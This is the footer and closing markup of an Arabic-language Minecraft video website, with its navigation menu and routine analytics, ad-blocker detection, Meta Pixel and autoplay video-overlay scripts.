<style>.kt-svg-item-4312_5e811f-3e .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_5e811f-3e .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_5e811f-3e:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_5e811f-3e"><span class="kb-svg-icon-wrap kb-svg-icon-fa_apple"><svg viewBox="0 0 376 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M314.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C59.3 141.2 0 184.8 0 273.5c0 26.2 4.8 53.3 14.4 81.2 12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg></span></div>


<style>.kt-svg-item-4312_84d8a9-dc .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_84d8a9-dc .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_84d8a9-dc:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_84d8a9-dc"><a href="https://www.techonmart.com/go/icox" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_google-play"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"/></svg></span></a></div>


<style>.kt-svg-item-4312_c844dd-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_c844dd-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_c844dd-d6:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_c844dd-d6"><span class="kb-svg-icon-wrap kb-svg-icon-kb-custom-4313"><svg viewBox="0 0 20 20"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><defs ><style type="text/css"/></defs><g transform="matrix(0.10000000149011612, 0, 0, -0.10000000149011612, 0, 1667)"><path class="st0" d="M51,16669.9c-10.4-0.4-18.9-1.9-25.8-4.6c-3.4-1.3-7.3-3.5-9.9-5.6c-1.3-1-4-3.8-5.1-5.1nttc-2.7-3.4-5.2-8.2-6.7-13c-1.7-5.3-2.6-10.5-3.3-19.3c-0.2-2.3-0.3-97.2-0.1-101.9c0.5-11.8,2.3-20.8,5.7-27.9nttc5.4-11.3,14.8-18,29.5-20.9c5.1-1,9.8-1.5,16.8-1.7c5.8-0.2,96.9-0.1,99.6,0.1c10.2,0.7,16.8,2,23.1,4.5c1.9,0.7,5,2.3,6.6,3.3nttc4.2,2.6,8.2,6.6,10.7,10.7c4,6.5,6.5,14.8,7.4,25.6c0.5,5.2,0.5,4.7,0.5,52.7c0.1,52.8,0,54.1-0.8,61.1c-2.1,18.6-9,30-21.9,36.1nttc-7,3.3-15.9,5.1-27.6,5.7C147.3,16670,54,16670,51,16669.9z M71.4,16635.5c0.4-5.8,2-10.8,5.1-15.1c4.7-6.7,11.8-11.1,19.8-12.1nttc1.8-0.2,5.3-0.3,6.9-0.1c5.4,0.7,10.4,2.8,14.6,6.1c6.3,5.1,10.2,12.7,10.7,20.8l0.1,1.5l2.4,0l2.4,0l-0.1-1.6nttc-0.3-7-2.9-13.8-7.4-19.4c-1-1.2-3.6-3.9-4.8-4.9c-1.2-1-3.6-2.6-5-3.4c-3.8-2.1-8.3-3.5-12.9-4c-1.8-0.2-6.3-0.1-7.9,0.2nttc-7.3,1.2-13.4,4.2-18.5,9.2c-6,5.9-9.6,13.8-9.9,22l-0.1,1.8H69h2.3L71.4,16635.5z M27.6,16564.8v-5.3h6h6v5.3v5.3h2.6h2.6v-13.1nttv-13.1h-2.6h-2.6v5.3v5.3h-6h-6v-5.3v-5.3h-2.6h-2.6v13.1v13.1h2.6h2.6V16564.8z M57.6,16562.2c0-6.3,0-8.1,0.2-8.8nttc0.6-3.1,2.3-4.6,5.3-4.8c3.3-0.2,5.3,1.2,6.1,4c0.2,0.6,0.2,1.5,0.3,9.1l0,8.4h2.7h2.7v-7.3c0-7.8-0.1-9.8-0.5-11.4nttc-1-4.2-3.7-6.8-7.9-7.7c-0.8-0.2-1.5-0.2-3-0.2c-2.9,0-4.9,0.5-6.7,1.7c-2.5,1.7-4,4.4-4.4,8.1c-0.1,1.3-0.2,16.6,0,16.7nttc0,0,1.3,0.1,2.7,0.1h2.6V16562.2z M99.4,16557.2c3.1-7.1,5.7-13,5.7-13.1l0.1-0.3l-2.8,0l-2.8,0l-1.2,2.7l-1.2,2.7h-6h-6l-1.2-2.7nttl-1.2-2.7l-2.7,0c-2.7,0-2.7,0-2.7,0.2c0,0.1,2.6,6,5.7,13.1l5.7,12.9l2.4,0l2.4,0L99.4,16557.2z M111.7,16561.2nttc1.6-4.9,2.9-8.9,2.9-8.9c0,0,0.4,1.1,0.9,2.5c0.4,1.4,1.8,5.4,2.9,8.9l2.1,6.4h2.2h2.2l2.6-8c1.5-4.4,2.8-8.4,2.9-8.9nttc0.2-0.5,0.3-0.9,0.3-0.9c0.1,0,1.2,3.5,5.1,15.6l0.7,2.2h2.8c1.7,0,2.7,0,2.7-0.1c0-0.1-8.7-25.1-8.9-25.8l-0.2-0.4h-2.2h-2.2nttl-2.9,8.5c-1.6,4.7-3,8.5-3,8.5c0,0-1.4-3.7-2.9-8.2c-1.6-4.5-2.9-8.4-3-8.5c-0.1-0.2-0.3-0.2-2.3-0.2l-2.2,0l-4.5,13nttc-2.5,7.1-4.5,13-4.5,13.1c0,0.1,0.6,0.1,2.8,0.1l2.8,0L111.7,16561.2z M165.6,16567.6v-2.5h-7h-7v-2.6v-2.6h4.8h4.8v-2.4v-2.4ntth-4.8h-4.8v-3.2v-3.2l7.2,0l7.2,0l0-2.4l0-2.4h-9.9h-9.9v13.1v13.1h9.6h9.6V16567.6z M177.7,16557v-13.1h-2.6h-2.6v13.1v13.1h2.6ntth2.6V16557z"/><path class="st0" d="M89.3,16558.8c-1-2.4-1.9-4.5-1.9-4.6c0-0.1,0.8-0.2,3.9-0.2c2.1,0,3.9,0,3.9,0.1c0,0.1-3.8,9-3.9,9nttC91.2,16563.2,90.4,16561.2,89.3,16558.8z"/></g></svg></span></div>
</div>



<p></p>
<!-- [/element-4312] --></p>
</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p style="direction: rtl">حقوق الملكية &copy; 2026 SmartCraft | صنع بواسطة <a href="https://www.techonmart.com/go/h2kz" target="_blank" rel="noopener">سوريا للتكنولوجيا الذكية</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"mafaz-"};

/* ]]> */
</script>
        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script>
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
            			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script>(function(){var advanced_ads_ga_UID="GTM-T2FRWL6",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <!-- Container for the video -->
  <div id="TechOnMartVideoContainer" style="display:none;"></div>

  <style>
    #TechOnMartVideoContainer {
      position: fixed;
      bottom: 0px;
      left: 0px;
      width: 260px;
      height: 146px;
      z-index: 1000;
      background-color: rgba(0, 0, 0, 0.8);
      overflow: hidden;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
    }

    #TechOnMartVideoContainer iframe {
      width: 100%;
      height: 100%;
      border: none;
    }

    #clickOverlay {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(255, 255, 255, 0);
      z-index: 1001;
      cursor: pointer;
    }
  </style>

  <script>
    var videoURLs = ["https:\/\/www.youtube.com\/watch?v=qTOfoR5kMAY","https:\/\/www.youtube.com\/watch?v=oUpk7CjnctY","https:\/\/www.youtube.com\/watch?v=JSDf-YHmIlQ","https:\/\/www.youtube.com\/watch?v=8CxoEBt9JlQ","https:\/\/www.youtube.com\/watch?v=xr-sRUiV_PA","https:\/\/www.youtube.com\/watch?v=elran_X7dxk","https:\/\/www.youtube.com\/watch?v=3hFx4C2rNxs","https:\/\/www.youtube.com\/watch?v=wzcxt0irW6w","https:\/\/www.youtube.com\/watch?v=yHjrv4j6SSA","https:\/\/www.youtube.com\/watch?v=xaudiNOzLBY","https:\/\/www.youtube.com\/watch?v=Fqko2_0zR6M","https:\/\/www.youtube.com\/watch?v=24BihxBC3Jg","https:\/\/www.youtube.com\/watch?v=FnR5JKtrQCU","https:\/\/www.youtube.com\/watch?v=UD-tmA8DydE","https:\/\/www.youtube.com\/watch?v=iXnmHxHQqj8","https:\/\/www.youtube.com\/watch?v=hvPTT5J1Pww","https:\/\/www.youtube.com\/watch?v=G7a-4zjpyGg","https:\/\/www.youtube.com\/watch?v=sAUeE1rfLbk","https:\/\/www.youtube.com\/watch?v=6a1wPtcWLUs","https:\/\/www.youtube.com\/watch?v=M1JoK9lGO7M","https:\/\/www.youtube.com\/watch?v=ow4Bbc_5dx4","https:\/\/www.youtube.com\/watch?v=wfxTKvh5WuQ","https:\/\/www.youtube.com\/watch?v=lZa0JD1eeVQ","https:\/\/www.youtube.com\/watch?v=RPsozBecsW0","https:\/\/www.youtube.com\/watch?v=xVPohqQq1WA","https:\/\/www.youtube.com\/watch?v=1mUsonOfyHM","https:\/\/www.youtube.com\/watch?v=uU7YwxVa65k","https:\/\/www.youtube.com\/watch?v=lYacWsEHiZg","https:\/\/www.youtube.com\/watch?v=6Y6LqlNO4Do","https:\/\/www.youtube.com\/watch?v=3DMx8cR9tDc","https:\/\/www.youtube.com\/watch?v=aqlJTQlpGPA","https:\/\/www.youtube.com\/watch?v=sXC2Cjikso0","https:\/\/www.youtube.com\/watch?v=gPo5ZO1y2DA","https:\/\/www.youtube.com\/watch?v=T5K4AdsfhH4","https:\/\/www.youtube.com\/watch?v=w91UpmTlOt0"];
    var extraLink = "";

    function setCookie(name, value, minutes) {
      var date = new Date();
      date.setTime(date.getTime() + (minutes * 60 * 1000));
      var expires = "expires=" + date.toUTCString();
      document.cookie = name + "=" + value + ";" + expires + ";path=/";
    }

    function getCookie(name) {
      var cname = name + "=";
      var decodedCookie = decodeURIComponent(document.cookie);
      var ca = decodedCookie.split(';');
      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(cname) == 0) {
          return c.substring(cname.length, c.length);
        }
      }
      return "";
    }

    function deleteCookie(name) {
      document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadRandomVideo(videoContainerId) {
      var randomVideoURL = videoURLs[Math.floor(Math.random() * videoURLs.length)];
      var embedURL = randomVideoURL.replace("watch?v=", "embed/");
      var iframe = document.createElement("iframe");
      iframe.src = embedURL + "?autoplay=1&loop=1&mute=1&modestbranding=1&rel=0&cc_load_policy=1&iv_load_policy=3&controls=0&disablekb=1&fs=0&color=white";
      iframe.width = "100%";
      iframe.height = "100%";
      iframe.frameBorder = "0";
      document.getElementById(videoContainerId).appendChild(iframe);

      var clickOverlay = document.createElement("div");
      clickOverlay.id = "clickOverlay";
      clickOverlay.onclick = handleClick;
      document.getElementById(videoContainerId).appendChild(clickOverlay);
    }

    function handleClick() {
      var clickCount = parseInt(getCookie('clickCount')) || 0;
      clickCount++;

      // Only open extra link if it's not empty
      if (clickCount === 1 && extraLink !== "") {
        window.open(extraLink, '_blank');
        setCookie('clickCount', clickCount.toString(), 10);
      } else {
        var randomVideoURL = document.querySelector('#TechOnMartVideoContainer iframe').src.replace('embed/', 'watch?v=');
        window.open(randomVideoURL, '_blank');
        setCookie('videoClicked', 'true', 10);
        document.getElementById('TechOnMartVideoContainer').style.display = 'none';
        resetClickCount();
      }
    }

    function resetClickCount() {
      deleteCookie('clickCount');
    }

    window.onload = function() {
      if (videoURLs.length > 0 && !getCookie('videoClicked')) {
        document.getElementById('TechOnMartVideoContainer').style.display = 'block';
        loadRandomVideo('TechOnMartVideoContainer');
      }
    }
  </script>
  <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="تمرير للأعلى" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="تمرير للأعلى" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script>
window.addEventListener('load', async function() {
  try {
    if (!('serviceWorker' in navigator)) {
      return;
    }
    const registration = await navigator.serviceWorker.ready;

    if (!('periodicSync' in registration)) {
      console.log('Periodic sync not supported');
      return;
    }
    const status = await navigator.permissions.query({
      name: 'periodic-background-sync',
    });
    if (status.state === 'granted') {
      try {
        await registration.periodicSync.register('content-sync', {
          minInterval: 24 * 60 * 60 * 1000 // 24 hours
        });
        console.log('Periodic sync registered');
      } catch (error) {
        console.error('Periodic sync registration failed:', error);
      }
    }
  } catch (error) {
    console.error('Periodic sync setup failed:', error);
  }
});
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v13.0&appId=199702521289829&autoLogAppEvents=1" nonce="IhtSQK4g"></script>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="إغلاق القائمة"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-true" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><div class="drawer-nav-drop-wrap"><a>اكتشف</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-432 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><div class="drawer-nav-drop-wrap"><a>شاهد</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-434 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><div class="drawer-nav-drop-wrap"><a>استمتع</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-439 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><div class="drawer-nav-drop-wrap"><a>روابط</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-444 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
